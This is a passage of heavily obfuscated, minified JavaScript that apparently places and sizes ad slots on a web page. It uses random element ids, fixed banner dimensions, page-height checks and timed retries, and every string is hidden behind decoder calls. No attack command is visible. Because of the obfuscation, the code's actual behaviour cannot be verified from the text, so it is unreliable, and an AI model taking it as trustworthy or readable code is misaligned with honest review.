"XLt%")])),fa[b(3272,"]eQq")+b(1578,"jqVJ")+"te"](b(4928,"L!2J")+b(2522,"dAG7")+"n",d[b(3394,"[0[A")]),fa=0)}function va(b){var c=a;if(d[c(4889,"fEdw")](b.o,5))if(d[c(5047,"aURy")]!==d[c(4826,"AanF")]){var g=d[c(627,"tF#9")](b.j,1)?d[c(5372,"RRk\x26")]:d[c(4893,"aURy")](d[c(2911,"^H[L")](d[c(3361,"L!2J")]+b.j,d[c(6934,"fEdw")]),b.m)+d[c(5561,"NXvi")],e=!b.P||Array[c(6135,"NXvi")+"ay"](b.P)?"":b.P;e=e[c(6328,"0kNJ")+"h"]?d[c(5293,"^H[L")]+e+'"':"";var f=B[c(472,"YU5F")+c(4281,"UftX")+c(4211,"4Sn8")](d[c(6443,
"w9EZ")]);ra();b.i[c(4033,"Kp2P")+c(992,"ET6A")]=d[c(2201,"^H[L")](d[c(1321,"3bEg")](d[c(1312,"!ygt")],g)+e,d[c(2255,"f%VU")]);d[c(2261,"L!2J")](W,c(3996,"4Sn8")+c(6280,"jqVJ")+c(377,"\x26nVK")+c(5034,"jqVJ")+c(1895,"oa8d")+c(3546,"f%VU")+c(2949,"kT54")+c(1585,"^H[L")+c(1728,"sjiN")+c(391,"Q0Hp")+c(4287,"h2*j")+c(6722,"YU5F")+c(2123,"^H[L")+c(5791,"XLt%")+c(904,"X@Ar")+c(3170,"9SLy")+c(676,"0kNJ")+c(6021,"LybC")+c(4955,"qZD@"),null,b.i)[c(2815,"mlG^")+c(5564,"RD)\x26")+"te"](d[c(6278,"h2*j")],c(3729,
"vKxO")+c(6081,"qZD@"));try{if(d[c(4680,"xQao")]!==d[c(582,"LybC")]){var h=(c(737,"]eQq")+c(3139,"PKSb")+"5")[c(4628,"mlG^")]("|");for(g=0;;){switch(h[g++]){case "0":Ga&&ca[c(2424,"\x26nVK")+c(4111,"4Sn8")+"g"]?Q[c(4288,"AanF")+c(6615,"11f]")][c(2889,"XLt%")+c(3731,"AanF")+"re"](k,T[c(680,"UftX")+c(2053,"qZD@")+"g"]):(ea=b||H[c(3545,"vKxO")]||sa[c(2219,"AanF")+c(711,"!ygt")+c(6872,"Kp2P")+c(1283,"jqVJ")](d[c(4106,"tF#9")])[0],fa[c(2646,"ET6A")+c(2672,"]eQq")+"d"](k));continue;case "1":N&&w[c(2239,
"11f]")+"h"]&&k[c(3503,"RRk\x26")+c(6568,"ET6A")+"te"](d[c(2864,"ET6A")],la);continue;case "2":k[c(6474,"11f]")+c(4542,"^H[L")+"te"](d[c(982,"NXvi")],c(6753,"f%VU"));continue;case "3":ba&&k[c(6402,"3bEg")+c(4508,"NXvi")+"te"](c(580,"tF#9")+c(2839,"\x260hU")+c(5585,"\x260hU"),f);continue;case "4":var k=Y[c(5796,"PKSb")+c(2574,"RD)\x26")+c(2777,"og3M")](d[c(5876,"PKSb")]);continue;case "5":return k}break}}else f[c(4743,"RD)\x26")+c(5181,"jqVJ")+"d"](document[c(1059,"OOkf")+c(4209,"oa8d")+c(881,"LybC")](c(501,
"XLt%")+c(4207,"PrYt")+c(6354,"aURy")+c(1084,"LybC")+c(1726,"PKSb")+c(6623,"dAG7")+c(4148,"oa8d")+c(4914,"L!2J")+c(4849,"qZD@")+";"))}catch(m){if(d[c(6642,"buQ1")](d[c(4554,"RRk\x26")],d[c(6853,"oa8d")]))f[c(2750,"Q0Hp")]=d[c(5280,"\x260hU")];else if(N&&!(w&&la[c(1408,"xQao")+c(412,"UftX")+"r"]&&ba[c(3262,"!ygt")]&&f[c(3311,"9SLy")]?Ga(ca.B,Q,T):ea[b]?H[sa](fa.B,S,Ta):1))return 1}b.i[c(838,"AanF")+c(5277,"buQ1")+"d"](f)}else{Qa=ma[Va];for(Da=Pa=0;!V&&d[c(2477,"AanF")](za,2);Ya++)for(Ma=0;!$a&&d[c(6236,
"og3M")](Oa,Za[c(4603,"SZ9l")+"h"]);Wa++)Ka=ua[La],d[c(2726,"OOkf")](d[c(644,"XLt%")](qa[6],Xa),vb[c(3048,"h2*j")]+(xb[c(3608,"L!2J")+c(2013,"UftX")+"t"]||0))&&d[c(3164,"11f]")](Ib[3],0)&&(!Ua||d[c(7004,"jqVJ")](mb,!yb))&&db[0]<=nb.S&&(aa&&ob[4]||!Ra&&Ha[5])&&(jb=B,A[3]--);kb||(lb=0);cb&&d[c(913,"qwL7")](L.S,Ja[0])&&(Fb.C=Ab[c(1807,"LybC")+"nt"],ca.ja=qb.ja,Jb.A=[[Kb[0],rb[1]]],Bb.O=Cb.A,sb.j=ha[0],ba.m=Xb[1],d[c(5576,"RRk\x26")](N,Lb),Yb.F&&(Zb[c(2968,"vKxO")+"e"](0,0,{top:pb[c(4763,"Kp2P")],bottom:K[c(4477,
"SZ9l")+"m"]}),tb+=0,Db=d[c(6053,"vKxO")]($b,ka),ac.o=1,Mb[c(4180,"og3M")+"e"](Ua,1),bc=fa[c(1365,"X@Ar")+"h"],cc++))}return 1}function T(b,c,g){var e=a,f={zbyGb:function(k,m){return d[a0p(713,"]eQq")](k,m)},DQLHo:function(k){return d[a0p(4405,"9SLy")](k)},goltx:function(k,m){return d[a0p(4891,"!ygt")](k,m)},KaFib:function(k,m){return d[a0p(4999,"11f]")](k,m)}};if(d[e(4735,"XLt%")](e(3399,"SZ9l"),d[e(2276,"X@Ar")])){var h={xrICr:function(k,m){return f[e(4818,"dAG7")](k,m)},FUaCL:function(k){return f[e(1161,
"PKSb")](k)},HfGnA:function(k){return f[e(5552,"11f]")](k)}};f[e(6409,"RRk\x26")](E[e(4382,"sjiN")+e(4449,"02k\x26")+e(2831,"tF#9")+"ig"],void 0)&&A(f[e(5921,"LybC")](e(2514,"oll%")+e(1028,"\x260hU")+e(5437,"9SLy")+e(1251,"\x260hU")+e(3798,"dAG7")+e(6521,"02k\x26")+e(3163,"xQao")+e(2935,"mlG^")+e(547,"og3M")+"\x3d",W),function(k){try{H[e(5480,"og3M")+e(534,"PKSb")+e(3658,"0kNJ")+"ig"]=h[e(3978,"f%VU")](k[e(6629,"L!2J")+e(2344,"f%VU")][e(4220,"LybC")+e(5997,"og3M")](0,1),"{")?sa[e(5522,"UftX")](k[e(2885,
"^EKv")+e(6784,"OOkf")])[e(1052,"]eQq")+e(2383,"PrYt")]:k[e(4817,"!ygt")+e(3973,"oll%")],fa=1,h[e(707,"qZD@")](S)}catch(m){Ia[e(3375,"oll%")+e(4930,"f%VU")+e(4478,"4Sn8")+"ig"]=k[e(4564,"aURy")+e(3802,"qwL7")],Ja=1,h[e(5610,"SZ9l")](ha)}},1,1)}else return b[e(5729,"0kNJ")+"ce"](new RegExp(c[e(1471,"UftX")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[e(2957,"RD)\x26")]),"g"),g)}function oa(b,c,g,e,f,h,k){var m=a;if(d[m(1176,"UftX")](d[m(6231,"3bEg")],d[m(5899,"qZD@")]))for(var l=(m(632,"f%VU")+m(4872,"kT54")+m(3705,
"LybC"))[m(4655,"0kNJ")]("|"),n=0;;){switch(l[n++]){case "0":b=d[m(2364,"RD)\x26")](T,b,d[m(6229,"mlG^")],k);continue;case "1":b=d[m(1548,"kT54")](T,b,d[m(4226,"PrYt")],c)[m(1108,"mlG^")+"ce"](d[m(4195,"fEdw")],g);continue;case "2":b=d[m(4095,"0kNJ")](T,b,d[m(4432,"aURy")],d[m(3841,"X@Ar")](d[m(386,"Kp2P")](c,"x"),g));continue;case "3":b=T(b,d[m(3816,"qZD@")],d[m(6251,"qwL7")](S));continue;case "4":b=T(b,d[m(5782,"11f]")],f);continue;case "5":return d[m(1244,"w9EZ")](T,b,d[m(2033,"Q0Hp")],e.v);case "6":b=
d[m(5734,"PKSb")](T,b,d[m(2474,"w9EZ")],d[m(3929,"02k\x26")](S));continue;case "7":b=d[m(7041,"YU5F")](T,b,d[m(4479,"jqVJ")],h);continue}break}else for(c=(m(6808,"!ygt")+m(2366,"kT54")+m(6410,"9SLy")+m(5556,"XLt%")+m(4026,"h2*j")+m(4713,"]eQq")+m(2933,"fEdw")+m(5795,"OOkf")+m(4768,"YU5F")+m(2974,"AanF")+"|8")[m(5849,"\x260hU")]("|"),g=0;;){switch(c[g++]){case "0":l.ga=N;continue;case "1":l.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "2":d[m(2203,"!ygt")](Y,l);continue;
case "3":l.B=ba;continue;case "4":l.ea=l.o=1;continue;case "5":l.$a=l.gb=l.Ca=l.T=l.ca=l.Oa=l.Va=l.Ua=l.cb=l.U=l.da=l.Da=l.Z=l.fb=l.Ta=l.Wa=l.Ha=l.Na=l.V=l.ra=l.ua=l.La=l.Fa=0;continue;case "6":l.u=w;continue;case "7":l.fa=l.O=l.A=[[h,T]];continue;case "8":return l;case "9":l.v=H;continue;case "10":l.ba=l.K=l.H=l.M=l.N=1;continue;case "11":l.W=la;continue;case "12":l.m=b;continue;case "13":l={};continue;case "14":l.D=k;continue;case "15":l.G=ca;continue;case "16":l.j=ea;continue;case "17":l.l={};
continue;case "18":H[m(2510,"02k\x26")](l);continue;case "19":l.P=l.za="";continue;case "20":e[l.v]={};continue}break}}function Aa(b){var c=a,g=b.m?b.m:250;return b.i[c(5704,"02k\x26")][c(5742,"X@Ar")+c(6516,"dAG7")]=b.j+"px",d[c(4507,"h2*j")](ta,1,b,b.i,b.Ra,b.j==c(5330,"AanF")?300:b.j,g,d[c(742,"og3M")](S,1E9),d[c(5256,"kT54")](S,1E9),S(1E9)),1}function ta(b,c,g,e,f,h,k,m,l){var n=a,p={DbemT:function(O,F){return O==F},aoLNy:function(O,F){return d[a0p(1115,"mlG^")](O,F)},cUcza:function(O,F){return d[a0p(4557,
"Kp2P")](O,F)}},q;for(q=0;d[n(5820,"aURy")](b,10)&&q<e[n(6090,"ET6A")+"h"];q++){var r=e[q],t=g[n(5226,"kT54")+n(4669,"PKSb")][n(2577,"YU5F")+"h"],v=oa(r[1]||"",f,h,c,k,m,l);if(r[0]==1)if(d[n(2076,"[0[A")]!==d[n(6462,"qwL7")]){t==0?g[n(6020,"^EKv")+n(992,"ET6A")]=v:g[n(4712,"f%VU")+n(1565,"RD)\x26")][n(5087,"PrYt")+n(726,"xQao")+n(6027,"XLt%")+n(4838,"w9EZ")](d[n(1129,"f%VU")],v);t=g[n(5044,"kT54")+n(6932,"\x260hU")];for(v=2;d[n(3549,"0kNJ")](v,d[n(3194,"\x260hU")](r[n(2654,"sjiN")+"h"],1));v+=2){var z=
t,y=d[n(6494,"LybC")](oa,r[v],f,h,c,k,m,l),C=d[n(5359,"oll%")](oa,r[d[n(3284,"oa8d")](v,1)],f,h,c,k,m,l);z[n(6474,"11f]")+n(417,"]eQq")+"te"](y,C)}v<r[n(2524,"xQao")+"h"]&&d[n(1276,"\x26nVK")](ta,d[n(6673,"Kp2P")](b,1),c,t,r[d[n(6403,"h2*j")](r[n(5017,"\x260hU")+"h"],1)],f,h,k,m,l)}else L=w=1,X();else if(d[n(6286,"XLt%")](n(3486,"AanF"),d[n(440,"LybC")])){if(r=M[E][0],t=A[r][1],p[n(3033,"qwL7")](v,1)&&p[n(4959,"qZD@")](l,1)||p[n(1623,"qZD@")](r,Y)&&t>=N)w=r*t}else{t=B[n(3277,"ET6A")+n(5923,"jqVJ")+
n(6725,"UftX")](d[n(6399,"RD)\x26")]);r[1]&&(t[n(2958,"\x26nVK")]=v);for(v=2;d[n(1879,"LybC")](v,r[n(5391,"vKxO")+"h"]);v+=2)z=t,y=oa(r[v],f,h,c,k,m,l),C=d[n(2026,"w9EZ")](oa,r[d[n(6930,"AanF")](v,1)],f,h,c,k,m,l),z[n(4101,"RD)\x26")+n(6672,"YU5F")+"te"](y,C);g[n(6217,"fEdw")+n(6564,"oll%")+"d"](t)}}}function Ba(b){var c=a;if(d[c(4142,"\x260hU")](d[c(3812,"4Sn8")],d[c(2343,"OOkf")]))if(J[c(428,"tGin")+c(1521,"LybC")])K[c(1762,"X@Ar")+c(6164,"ET6A")][c(4605,"[0[A")](M);else b=(H[c(5643,"YU5F")+c(3748,
"oll%")]||"")[c(701,"og3M")](" "),b[c(4506,"YU5F")+"Of"](Y)<0&&(b[c(2921,"4Sn8")](N),w[c(1182,"\x260hU")+c(4864,"X@Ar")]=b[c(4635,"!ygt")](" "));else{for(var g=0;b&&d[c(2803,"kT54")](g,ja[c(1365,"X@Ar")+"h"]);g++)if(d[c(4027,"!ygt")](ja[g].B,b))return ja[g];return 0}}function Fa(b,c){var g=a,e={LbNCd:function(f,h){return f*h}};return d[g(3601,"XLt%")](g(5498,"SZ9l"),d[g(2231,"!ygt")])?L[g(3751,"3bEg")](e[g(6040,"UftX")](w[g(6574,"tGin")+"m"](),X||1E6)):(b=b?b[c]:"0")?d[g(2058,"\x260hU")](parseInt,
d[g(2907,"mlG^")]("0",b[g(3094,"02k\x26")+"ce"]("px",""))):0}function Ca(b){var c=a;if(b=b?b[c(957,"SZ9l")]:0)b[c(3685,"XLt%")+"t"]=b[c(6740,"f%VU")]=b[c(663,"\x26nVK")+"ng"]=b[c(5348,"OOkf")+"n"]=c(4198,"]eQq")+c(6110,"RRk\x26")+"nt"}function Na(b,c,g,e,f,h,k,m,l){var n=a,p={nwRPS:d[n(2141,"PKSb")],zQrwW:d[n(2599,"XLt%")],ztPcv:function(q){return d[n(1328,"sjiN")](q)},SYhCT:function(q,r,t,v,z,y,C){return d[n(2480,"XLt%")](q,r,t,v,z,y,C)}};if(d[n(5089,"PKSb")]!==n(427,"3bEg"))(b=K[n(1035,"PKSb")+
n(1367,"xQao")+n(5418,"kT54")][n(6215,"og3M")+n(537,"3bEg")][n(2627,"XLt%")+n(1632,"[0[A")+n(2308,"PrYt")](p[n(1010,"ET6A")]))&&!b[n(2764,"^EKv")+n(583,"PKSb")+n(3254,"dAG7")+"nt"]&&(b=M[n(5648,"4Sn8")+n(2574,"RD)\x26")+n(2777,"og3M")](n(4695,"^H[L")),b.id=p[n(3578,"^EKv")]+p[n(6861,"kT54")](E),A[n(4062,"L!2J")+n(4978,"tF#9")+n(516,"qwL7")][n(1577,"f%VU")+n(1530,"qZD@")+"re"](b,W),U[n(922,"oa8d")+n(4505,"YU5F")+n(5054,"vKxO")][n(4319,"mlG^")+n(4315,"LybC")+"d"](l),p[n(7E3,"LybC")](Y,0,b,b[n(544,"YU5F")],
0,4,0));else return p={},p.v=c,d[n(5508,"buQ1")](za,p),p.ga=k,p.u=h,p.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]},p.ba=p.K=p.H=p.M=p.N=1,p.ea=p.o=1,p.P=p.za="",p.W=g,p.B=b,p.$a=p.gb=p.Ca=p.T=p.ca=p.Oa=p.Va=p.Ua=p.cb=p.U=p.da=p.Da=p.Z=p.fb=p.Ta=p.Wa=p.Ha=p.Na=p.V=p.ra=p.ua=p.La=p.Fa=0,ca[p.v]={},p.D=m,p.G=l,p.fa=p.O=p.A=[[e,f]],p.j=e,p.m=f,p.l={},ja[n(6274,"NXvi")](p),p}function Ea(b){var c=a,g={viwcc:d[c(4879,"w9EZ")],GwXWS:d[c(2425,"Q0Hp")],zwPjH:function(h,k){return h(k)},VswwH:function(h,
k,m,l){return d[c(4035,"w9EZ")](h,k,m,l)},udZIN:function(h,k,m,l,n,p,q,r,t,v){return h(k,m,l,n,p,q,r,t,v)},GGjxt:d[c(4139,"0kNJ")],CxhJg:d[c(6978,"OOkf")],cnuXE:d[c(5770,"X@Ar")],ebpLx:d[c(4343,"[0[A")],YBYPU:function(h,k){return d[c(4890,"PKSb")](h,k)}};if(d[c(2965,"02k\x26")](c(6506,"Q0Hp"),d[c(2137,"PrYt")])){b=g[c(6325,"]eQq")][c(6562,"aURy")]("|");for(var e=0;;){switch(b[e++]){case "0":Za=Wa[c(5796,"PKSb")+c(2846,"\x26nVK")+c(1213,"[0[A")](g[c(5866,"^H[L")]);continue;case "1":g[c(4368,"vKxO")](Kb,
rb)&&(Bb&&(Cb.K=sb.K,ha.v=ba.v,Xb.Fa=1,N.A=Lb.A,Yb.fa=Zb.fa,pb.ha=K.ha,tb.D=Db.D,$b.D[c(960,"vKxO")](ka),ac.G=Mb.G,Ua.G[c(505,"dAG7")](bc.Y),fa.I=cc.I,pc.O=dc.O,wa.U&&(qc.D[c(3466,"tF#9")](6),rc.U=0)),g[c(6037,"YU5F")](ja,sc,2,Ob));continue;case "2":Pa=V?za.i:Ya;continue;case "3":vb=g[c(688,"xQao")](xb,Ib,Ua,"#"+mb.id,yb[0],db[1],3,3,[nb],[]);continue;case "4":Ka[c(4101,"RD)\x26")+c(2688,"UftX")+"te"](g[c(1946,"\x260hU")],1);continue;case "5":for(lb=cb;(L=Ja[c(5543,"!ygt")+c(5634,"L!2J")+c(2777,"og3M")])&&
!(Fb[c(2545,"Q0Hp")+"es"]||Ab[c(511,"OOkf")+c(3273,"buQ1")+c(5175,"RD)\x26")])[c(6529,"PrYt")](ca,g[c(2110,"jqVJ")]););continue;case "6":g[c(564,"PKSb")](A,kb);continue;case "7":qa[c(6815,"NXvi")+c(5461,"X@Ar")+c(6943,"oa8d")+c(1126,"Kp2P")+"t"](c(4269,"ET6A")+c(1219,"\x26nVK"),Xa);continue;case "8":qb&&(Jb[c(6083,"UftX")][c(4646,"OOkf")+"t"]=g[c(4547,"AanF")]);continue;case "9":jb(B);continue;case "10":Ra.i=Ha;continue;case "11":aa.C=ob[c(3185,"f%VU")+c(2168,"buQ1")];continue;case "12":ua.id=g[c(389,
"w9EZ")]+La(99999999);continue;case "13":Ma.id||($a.id=c(628,"sjiN")+c(2748,"\x260hU")+g[c(5419,"^H[L")](Oa,99999999));continue}break}}else{g=b.i;e=B[c(6015,"UftX")];var f=B[c(4586,"tGin")+c(5790,"!ygt")+c(6854,"RRk\x26")];return e=Math[c(3446,"[0[A")](e[c(2572,"9SLy")+c(4912,"^EKv")+"ht"],e[c(4784,"9SLy")+c(6132,"sjiN")+"ht"],f[c(4262,"vKxO")+c(4839,"RRk\x26")+"ht"],f[c(2136,"oa8d")+c(5003,"RRk\x26")+"ht"],f[c(5357,"buQ1")+c(6413,"mlG^")+"ht"]),g=(g=g?g[c(785,"[0[A")+c(6905,"LybC")+c(1910,"buQ1")+
c(2125,"tF#9")+"t"]():0)?B[c(2619,"sjiN")][c(6870,"jqVJ")+c(554,"YU5F")]+g[c(561,"PKSb")]:0,f=d[c(3674,"SZ9l")](e,g)>200,f||(w(b,d[c(3690,"\x260hU")](d[c(1006,"Q0Hp")](d[c(526,"og3M")](d[c(3479,"4Sn8")](d[c(1234,"tF#9")](d[c(6698,"f%VU")](c(4348,"oll%")+c(1888,"oll%")+c(6300,"og3M"),b.B)+" ",g)," "),e)," "),f)),b.i[c(4268,"w9EZ")][c(5689,"jqVJ")+"ay"]=d[c(2824,"Kp2P")]),f}}function ab(b,c,g,e,f,h){var k=a,m=d[k(4129,"og3M")](d[k(1064,"\x260hU")],S(1E9)),l=b;g=b?[b.j,b.m]:[d[k(1141,"3bEg")](Fa,g,d[k(2319,
"oll%")])||d[k(1127,"!ygt")](Fa,e,d[k(1231,"xQao")]),d[k(1285,"4Sn8")](Fa,g,k(1666,"oa8d")+"t")||d[k(4019,"sjiN")](Fa,e,d[k(1405,"LybC")])];if(!b||d[k(4537,"Kp2P")](b.o,5))if(d[k(2380,"qwL7")](d[k(4440,"oa8d")],k(6423,"tGin")))b=B[J++],K[M++]=E[k(2051,"!ygt")+k(1621,"xQao")+"de"](d[k(1169,"!ygt")](d[k(5465,"^EKv")](d[k(4472,"kT54")](A,31),6),b&63));else{if(!g[1]){var n=[0,0];for(e=qb[k(1769,"h2*j")+"h"]-1;d[k(3251,"NXvi")](e,0);e--){var p=qb[e];d[k(1254,"!ygt")](p[0],g[0])&&(n=p)}g=n}Z&&d[k(1994,
"\x26nVK")](g[1],250)&&d[k(2565,"tF#9")](g[0],250)&&(g=[336,280]);if(d[k(510,"Q0Hp")](g[0],0)&&g[1]>0)for(n=d[k(4041,"]eQq")][k(701,"og3M")]("|"),p=0;;){switch(n[p++]){case "0":b.C=c[k(897,"^H[L")+k(1703,"L!2J")];continue;case "1":for(m=c;(m=m[k(1443,"vKxO")+k(5999,"vKxO")+k(6725,"UftX")])&&!(m[k(5858,"\x26nVK")+"es"]||m[k(6824,"kT54")+k(689,"XLt%")+k(2804,"SZ9l")])[k(4626,"AanF")](m,d[k(1582,"Kp2P")]););continue;case "2":d[k(2081,"SZ9l")](Ca,e);continue;case "3":b.i=c;continue;case "4":m&&(m[k(3276,
"vKxO")][k(6417,"sjiN")+"t"]=d[k(3631,"buQ1")]);continue;case "5":c.id=d[k(2725,"ET6A")](d[k(874,"og3M")],S(99999999));continue;case "6":c.id||(c.id=d[k(3158,"PKSb")]+S(99999999));continue;case "7":d[k(3012,"X@Ar")](Da,b);continue;case "8":e=b?b.i:c;continue;case "9":Ea(b)&&(l&&(b.K=l.K,b.v=l.v,b.Fa=1,b.A=l.A,b.fa=l.fa,b.ha=l.ha,b.D=l.D,b.D[k(4032,"\x26nVK")](f),b.G=l.G,b.G[k(4691,"^EKv")](l.Y),b.I=l.I,b.O=l.O,l.U&&(b.D[k(3855,"tGin")](6),b.U=0)),d[k(4176,"ET6A")](ma,b,2,h));continue;case "10":c=
B[k(4480,"LybC")+k(4300,"fEdw")+k(5712,"RRk\x26")](d[k(485,"^EKv")]);continue;case "11":c[k(3272,"]eQq")+k(417,"]eQq")+"te"](d[k(1261,"L!2J")],1);continue;case "12":e[k(4834,"oll%")+k(4242,"YU5F")+k(3003,"tF#9")+k(5382,"kT54")+"t"](d[k(5803,"buQ1")],c);continue;case "13":b=Na(m,m,d[k(2487,"aURy")]("#",c.id),g[0],g[1],3,3,[f],[]);continue}break}}}function hb(b){var c=a;return b[c(3333,"xQao")+c(4311,"!ygt")+c(516,"qwL7")]&&(b[c(6435,"PKSb")+c(3917,"aURy")+c(1890,"AanF")][c(3064,"ET6A")+"me"]===d[c(773,
"02k\x26")]||d[c(1210,"\x260hU")](hb,b[c(3513,"mlG^")+c(1903,"SZ9l")+c(5521,"PrYt")]))}function ib(){var b=a,c={MnNJu:function(m,l,n,p){return m(l,n,p)},YZhFv:function(m,l){return d[a0p(6244,"tF#9")](m,l)},zxmGz:function(m,l){return d[a0p(4632,"AanF")](m,l)},hJPEX:function(m,l){return d[a0p(6233,"tF#9")](m,l)},CvEyq:function(m,l){return m+l},zZSlm:function(m,l){return d[a0p(6822,"Q0Hp")](m,l)},zGeKv:b(1143,"jqVJ")+b(1457,"xQao")+"\x3d",ZHxhu:d[b(3480,"RD)\x26")],Ymxhx:function(m,l){return m==l},AtODM:function(m,
l){return m-l}};if(d[b(2449,"tGin")](d[b(1042,"f%VU")],d[b(1570,"buQ1")])){var g;try{if(d[b(2100,"XLt%")](d[b(5810,"tGin")],d[b(4640,"^H[L")])){var e=B[b(2627,"XLt%")+b(3980,"OOkf")+b(2080,"tGin")+"l"](d[b(3032,"sjiN")]);for(g=0;e&&d[b(5145,"OOkf")](g,e[b(1974,"[0[A")+"h"]);g++)try{var f=e[g];if(!f[d[b(2284,"UftX")]]&&(f[d[b(474,"h2*j")]]=1,d[b(551,"vKxO")](hb,f))){var h=Ba(f[b(6788,"11f]")+b(751,"[0[A")][b(911,"X@Ar")+b(1578,"jqVJ")+"te"](d[b(5754,"02k\x26")]));if(f)if(d[b(2329,"kT54")](b(5273,"xQao"),
b(1215,"sjiN")))w[b(789,"f%VU")+b(382,"og3M")+b(649,"buQ1")+"ig"]=X[b(3349,"xQao")+b(4830,"^EKv")],B=1,d[b(1865,"0kNJ")](J);else{var k=f[b(5889,"]eQq")+b(6030,"RD)\x26")][0];f.i=f;d[b(6074,"!ygt")](Ea,f)&&ab(h,f,f[b(830,"xQao")],k?k[b(4676,"qZD@")]:0,5,0)}}}catch(m){d[b(6989,"11f]")](b(2544,"^EKv"),d[b(5659,"oll%")])?d[b(1887,"L!2J")](w,0,d[b(1162,"vKxO")],m):c[b(2952,"11f]")](aa,0,b(993,"L!2J"),L)}B[b(5447,"f%VU")+b(5847,"^EKv")+b(5184,"tF#9")+"l"](b(5660,"OOkf")+"e")[b(2626,"0kNJ")+"ch"](m=>{var l=
{yfGsI:function(p,q,r,t){return p(q,r,t)},trfop:function(p,q){return p!==q},xzSwY:d[b(6988,"mlG^")],RcTcH:function(p,q){return d[b(1712,"02k\x26")](p,q)},GvqPg:b(2781,"qZD@"),rAHDG:d[b(2204,"4Sn8")],xqxsn:d[b(435,"qwL7")],rHNyP:function(p,q){return p+q},jUyHS:b(2886,"Kp2P"),APwHo:function(p){return d[b(6072,"\x26nVK")](p)},scXeQ:function(p,q,r,t,v,z,y){return p(q,r,t,v,z,y)},aunQt:function(p,q,r){return d[b(3258,"buQ1")](p,q,r)}};if(!m.Za)if(d[b(4827,"UftX")](d[b(2680,"02k\x26")],d[b(6069,"fEdw")]))c[b(1951,
"PKSb")](K,1)&&(M+=c[b(5750,"dAG7")](c[b(4346,"jqVJ")](c[b(5750,"dAG7")](c[b(1292,"og3M")](c[b(1520,"^H[L")](c[b(1970,"jqVJ")](E[b(5674,"tF#9")+"Of"]("?"),0)?b(2379,"XLt%"):b(4989,"tGin"),A?1:0),c[b(1505,"tGin")]),W),c[b(3320,"aURy")]),U)),c[b(677,"NXvi")](H,1)&&(Y[b(5218,"RD)\x26")+b(5488,"f%VU")+"pe"]=b(1896,"3bEg"));else{m.Za=1;var n=function(){var p={BAGkR:function(q,r,t,v){return l[a0p(6567,"h2*j")](q,r,t,v)}};if(l[b(2503,"OOkf")](l[b(2737,"tF#9")],l[b(1104,"NXvi")]))l[b(3625,"tGin")](w,X,b(4794,
"oa8d")+B.W,J);else if(m[b(1856,"ET6A")+b(5198,"PrYt")+b(3171,"qZD@")]&&m[b(3776,"Kp2P")+b(951,"aURy")+b(3171,"qZD@")][b(5058,"Kp2P")+b(4211,"4Sn8")])if(l[b(4589,"LybC")](b(6258,"!ygt"),l[b(5023,"\x26nVK")]))(p=m[b(4981,"tF#9")+b(4658,"sjiN")+b(4456,"h2*j")][b(4380,"buQ1")+b(6500,"buQ1")][b(6800,"buQ1")+b(2990,"\x26nVK")+b(6922,"Kp2P")](l[b(4702,"02k\x26")]))&&!p[b(5236,"L!2J")+b(459,"buQ1")+b(3579,"NXvi")+"nt"]&&(p=B[b(7024,"oll%")+b(2582,"vKxO")+b(6331,"RD)\x26")](l[b(461,"PrYt")]),p.id=l[b(2388,
"]eQq")](l[b(2177,"PKSb")],l[b(6201,"qwL7")](S)),m[b(3704,"XLt%")+b(5535,"AanF")+b(4211,"4Sn8")][b(1577,"f%VU")+b(1530,"qZD@")+"re"](p,m),m[b(6071,"qZD@")+b(4800,"]eQq")+b(2071,"Kp2P")][b(1955,"^H[L")+b(3209,"OOkf")+"d"](m),l[b(6555,"X@Ar")](ab,0,p,p[b(4993,"aURy")],0,4,0));else p[b(3982,"!ygt")](aa,0,b(781,"]eQq"),L);else l[b(3746,"jqVJ")](setTimeout,n,2E3)};setTimeout(n,6E3)}})}else X[b(4538,"oll%")](B),J[b(3186,"L!2J")]&&K[b(1909,"4Sn8")](M[b(1647,"4Sn8")])}catch(m){d[b(699,"Kp2P")](w,0,d[b(4776,
"SZ9l")],m)}}else g=w[b(2059,"og3M")+b(2256,"SZ9l")+b(800,"w9EZ")+b(1459,"Kp2P")+"t"](),g[b(1860,"X@Ar")]!=null&&c[b(531,"w9EZ")](g[b(6606,"[0[A")+"m"],g[b(561,"PKSb")])<X&&g[b(2702,"X@Ar")+"m"]+g[b(6342,"^H[L")]&&B[b(3356,"LybC")]({top:g[b(5129,"AanF")],bottom:g[b(991,"ET6A")+"m"],id:J.id})}function Qa(b,c){for(var g=a,e=0;d[g(6918,"02k\x26")](e,ja[g(5408,"\x26nVK")+"h"]);e++)d[g(4753,"AanF")](ja[e].v,b)&&d[g(4612,"og3M")](ma,ja[e],c,0)}function ma(b,c,g){var e=a,f={CLPWc:d[e(3701,"X@Ar")],vpEAr:function(h,
k){return d[e(1925,"NXvi")](h,k)},mtKIk:d[e(4396,"X@Ar")],vikhz:function(h,k,m,l,n,p,q){return d[e(6617,"buQ1")](h,k,m,l,n,p,q)},fuhUR:function(h,k,m){return h(k,m)}};b&&b.K&&d[e(4675,"SZ9l")](b.o,5)?(b.ha=g?1:d[e(1159,"^H[L")](b.ha?3E3:100,2),setTimeout(function(){var h={bMSkV:function(xa,eb){return xa(eb)}};if(d[e(491,"w9EZ")]!==d[e(640,"w9EZ")]){var k=d[e(5881,"11f]")](b.j,"x")+b.m;if(b.i&&b.F&&d[e(5929,"Kp2P")](Ea,b))if(b.Ha=1,na[e(3691,"RD)\x26")+"h"]){var m=b.fa||b.A,l,n=[],p=[],q=[],r=[],t=
0,v,z;for(l=0;d[e(1949,"02k\x26")](l,na[e(4653,"4Sn8")+"h"]);l++)if(d[e(4069,"RRk\x26")](e(6748,"!ygt"),e(3332,"kT54")))h[e(3809,"!ygt")](aa,L);else{var y=na[l];if(y.H)if(d[e(1441,"tF#9")](d[e(423,"tGin")],d[e(2061,"^EKv")]))for(var C=d[e(3740,"tF#9")][e(4628,"mlG^")]("|"),O=0;;){switch(C[O++]){case "0":G=y.j;continue;case "1":if(y.La||d[e(739,"tF#9")](F,3)&&d[e(6542,"ET6A")](F,4)&&F!=6)y=v?r:d[e(2417,"dAG7")](z,1)?n:d[e(6436,"buQ1")](z,2)?p:r,y[e(3179,"w9EZ")](l);continue;case "2":u=y.m;continue;
